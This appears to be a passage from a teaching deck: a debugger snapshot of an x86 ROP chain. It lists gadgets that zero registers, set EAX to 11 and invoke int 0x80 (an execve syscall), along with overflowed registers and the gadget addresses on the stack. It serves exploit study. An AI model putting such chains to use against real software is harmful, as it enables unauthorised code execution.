 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
==> 0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x0000000b
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740504
0xffdd1044 ==> 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...
... ...